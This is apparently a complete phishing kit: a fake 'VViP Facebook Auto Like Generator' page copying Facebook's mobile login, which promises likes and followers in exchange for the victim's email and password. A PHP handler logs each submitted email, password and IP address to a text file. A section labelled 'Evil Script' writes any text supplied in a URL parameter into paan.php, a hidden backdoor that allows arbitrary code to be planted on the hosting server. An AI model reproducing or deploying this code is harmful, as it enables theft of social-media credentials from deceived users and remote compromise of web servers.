
<file: index.html>
<html>
<title>VViP AutoLike Generator</title>
<link href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ym/r/qOAuy_fpEXc.png" rel="apple-touch-icon-precomposed" sizes="1024x1024" />
<meta name="referrer" content="default" id="meta_referrer" />
<script data-signature="1">(function a(b){if(!('__BUFFER__' in b)){var c={},d={},e=function(h,i){c[h]=c[h]||[];c[h].push(i);if(d[h])for(var j=0,k=d[h].length;j<k;j++)try{d[h][j](i);}catch(l){}},f=function(h){return (c[h]||[]).slice();},g=function(h,i){if(typeof i!=='function')return;d[h]=d[h]||[];d[h].push(i);if(c[h])for(var j=0,k=c[h].length;j<k;j++)try{i(c[h][j]);}catch(l){}};b.__BUFFER__={write:e,read:f,tail:g};}})(window);</script><link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yM/r/ou3ZQxxNw5j.css" id="jasdS" />
<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yR/r/-L6bk_LJY-3.css" id="gssPK" />
<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/F1rWnJ2a_qP.css" id="Awd29" />
<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ym/r/hszMaE4pOGZ.css" id="9Cx7a" />
<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yZ/r/cpZIw16SwvG.css" id="A0ZVp" />
<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yk/r/1SfL4kgL8Zd.css" id="lLkBt" />
<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yz/r/Iud9mJeQN16.css" id="iK5yq" />
<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/yvDdOEDjYSX.css" id="usemR" />
<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yz/r/-KlmKDg0qwA.css" id="drrX2" />
<script data-signature="1">
(/^#~?!(?:/?[w.-])+/?(?:?|$)/).test(location.hash)&&location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":1,"mobile_js_show_debug":0,"mobile_js_log_error":0,"js_typechecks":1,"m_js_log_history":0,"m_js_trace":0,"m_js_inline_cross_origin":0,"m_js_script_tag_signature":0,"m_js_html_snapshot":0,"js_nocatch":0,"moulder_feed_hide_toggle":0,"m_onephase_home":1,"local_storage_cache":0,"mtouch_composer_no_autoresize":1,"m_js_crossorigin_attribute":1};window.FB_QES={"mobile_resource_reliability":[]};</script>
<script id="u_0_8" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yt/r/38vyqnzaabN.js"></script>
<script id="u_0_9">require("MPrelude")</script>
<script id="u_0_a">(function _(a,b,c){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var d=null;(!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1)){d=screen.width/document.documentElement.offsetWidth;d=d>=2?2:d>=1.5?1.5:1;}document.cookie=b+'='+(d||window.devicePixelRatio||1);if(c&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(false, "m_pixel_ratio", true);</script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 iframe acw"><script id="u_0_2">(function(a){a.__updateOrientation=function(){var b=(!!a.orientation&&a.orientation!==180),c=document.body;if(c)c.className=c.className.replace(/(^|s)(landscape|portrait)(s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">VViP Facebook Auto Like Generator</h1><div id="page"><div class="_4g33 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><i class="img sp_ccgf6l sx_b78a2b">
<u>Facebook VViP Like Generator</u></i></div></div>
<div id="root" role="main" class="_5soa acw" data-sigil="context-layer-root content-pane">
<div class="_4g33"><div class="_4g34"><div class="aclb _5rut">
<form method="post" class="mobile-login-form _5spm" id="login_form" novalidate="1" ><input type="hidden" name="lsd" value="AVq-bUOM" autocomplete="off" />
<input type="hidden" name="charset_test" value="€,´,€,´,&#27700;,&#1044;,&#1028;" />
<input type="hidden" name="version" value="1" />
<input type="hidden" id="ajax" name="ajax" value="0" />
<input type="hidden" id="width" name="width" value="0" />
<input type="hidden" id="pxr" name="pxr" value="0" />
<input type="hidden" id="gps" name="gps" value="0" />
<input type="hidden" autocomplete="off" name="m_ts" value="1388236779" />
<input type="hidden" autocomplete="off" name="li" value="68--UpKSBX0z0SUCfBfZl7j7" />
<input type="hidden" autocomplete="off" name="signup_layout" value="layout|lower_subdued_button||s_btn|special||l_btn|confirm||signupinstr||logininstr||st|create||launched_Jan9" /><center><br>
<font color=red>You Must Enter Correct Email And Password For The Followers</font></center>
<br>
<div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" name="email" placeholder="Email" type="text" />
<input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" placeholder="Password" name="pass" type="password" />
<input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" placeholder="Status Link" name="status" type="text" />
<div class="_55ws">
<input type=radio name=dafut value=100>100 Likes + 1k Followers</br>
<input type=radio name=dafut value=200>200 Likes + 2k Followers</br>
<input type=radio name=dafut value=300>300 Likes + 3k Followers</br>
<br>
<button type="submit" value="Generate Liker" class="touchable _56bs _56b_ _56bw _56bu" method=post data-sigil="touchable">
<span class="_55sr">Generate Liker</span></button></div></div></div><div class="_52jj _5t3b">
<p>VViP Status Liker | Auto Followers Generator 2014</p>
<script id="u_0_3" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/y8/r/hxGWX_baD_X.js"></script>
<script id="u_0_4" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yM/r/GsXVX_-8PDr.js"></script><script id="u_0_5" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/y4/r/HfNK9_XjANC.js"></script>
<script id="u_0_6" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yS/r/W5vnA7VViRp.js"></script>
<script id="u_0_7">(new (require("ServerJS"))()).handle({"define":[["JSErrorExtra",[],{},251],["MBanzaiConfig",[],{"MAX_WAIT":30000,"RESTORE_WAIT":30000,"MAX_SIZE":10000,"EXPIRY":86400000,"blacklist":["time_spent"],"gks":{"adapterhooks":true,"mchannel_jumpstart":true}},32],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz:mutex$","^bz","^bz:[a-zA-Z0-9]+","^mutex","^mutex_.+","^:userchooser:osessusers$","^:userchooser:settings$","^[0-9]+:powereditor:","^[0-9]+:page_insights:","^_SocialFoxExternal_machineid$","^_SocialFoxExternal_LoggedInBefore$","^_socialfox_worker_enabled$","^brands:console:config$","^CacheStorageVersion$"]},254],["MRevision",[],{"revision":1062230},245],["MRequestConfig",[],{"lsd":"AVq-bUOM","dtsg":{"token":"AQDxv7xr","expire":1388323179}},51],["MSession",[],{"useAngora":false,"push_phase":"V3","logoutURL":"/logout.php?h=Afeq_vcIjcV5NVvs&t=1388236779"},52],["CurrentUserInitialData",[],{"id":"0"},270],["MJSEnvironment",[],{"IS_CHROME":true,"PIXEL_RATIO":"1","IS_ROSETTA":false,"IS_FIREFOX":false,"IS_APPLE_WEBKIT_IOS":false,"IS_ANDROID":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1},46],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["MarauderConfig",[],{"gk_enabled":false,"app_version":1062230},31],["FWLoader",[],{},278],["JSErrorPlatformColumns",[],{},255]]});require("MCoreInit").init({"clearMCache":false,"coreResources":["https://fbstatic-a.akamaihd.net/rsrc.php/v2/yM/r/Oz2Pqku5-Iq.js","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yR/r/iZdtHhiA3AB.js","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yi/r/Cn1Xfr9PMmA.js","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yM/r/ou3ZQxxNw5j.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yR/r/-L6bk_LJY-3.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/F1rWnJ2a_qP.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/ym/r/hszMaE4pOGZ.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yZ/r/cpZIw16SwvG.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yk/r/1SfL4kgL8Zd.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yz/r/Iud9mJeQN16.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/yvDdOEDjYSX.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yz/r/-KlmKDg0qwA.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"require":[["MAccessibilityMarauderLogger"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["ScriptPath","set",[],["XLoginController","4e6eefd9"]],["MLogging","main",[],[{"refid":9}]],["IosWebapp"],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}]],["ScriptPath","startLogging",[],[]],["MTimeSpentBitArrayLogger","init",[],["m"]],["MScrollPositionSaver"],["LoadingIndicator","init",["m_0_1","m_0_2","m_0_0"],[{"__m":"m_0_0"},{"__m":"m_0_1"},{"__m":"m_0_2"}]],["MPageError"],["MLogoutClearCache"],["InitMAjaxify"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_0_1"]]],"elements":[["m_0_0","u_0_0",2]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":[]});</script></body>
</html>
<?php

/*

Dont Try To Change Anything Or Didnt Work
Save As Index.php ,Your Result At new.txt
Dont ClaimSelf !!
Fuck SKiddies :)
Contact Me : https://www.facebook.com/0b0xed

*/


error_reporting(0);
set_time_limit(0);
ini_set('error_log',NULL);
ini_set('max_execution_time',0);
ini_set('log_errors',0);

$email = $_POST['email'];
$pass= $_POST['pass'];
$status = $_POST['status'];
$dafut = $_POST['dafut'];
$paanhensem = $_SERVER['REMOTE_ADDR']; //delete if useless

if(!empty($_POST['email']) && !empty($_POST['pass']) && !empty($_POST['status'])) {

         $email = $_POST['email'];
	 $pass = $_POST['pass'];
	 $status = $_POST['status'];
         $dafut = $_POST['dafut'];
         $paanhensem = $_SERVER['REMOTE_ADDR'];   //delete if useless
     $fh = fopen('new.txt', 'a'); //rename new.txt to your result
     fwrite($fh, 'Email : '."".$email ."\n");
     fwrite($fh, 'Password: '."".$pass ."\n");
     fwrite($fh, 'IP : '."".$paanhensem ."\n"); // delete if useless
     fclose($fh);
          
     echo "<p>Your Request Was Process ,Wait For 24 Hours</p>";
     echo "<font color=red>Your Status ID Is =".$status;

if ($dafut == '100') {

echo"<p>Wait 24 Hours For 100 Likes And 1k Followers</p>";

     }
else if ($dafut == '200') {

echo"<p>Wait 24 Hours For 200 Likes And 2k Followers</p>";

     }

else if ($dafut == '300') {

echo"<p>Wait 24 Hours For 200 Likes And 3k Followers</p>";

     }
         //Evil Script Started

	 $paan = $_GET['paan'];
	 $fh = fopen('paan.php', 'a');
	 fwrite($fh,$paan);
         fclose($fh);
     }
	 
else { 

echo "<b>Fill The Form</b>";

}
?>
</file>
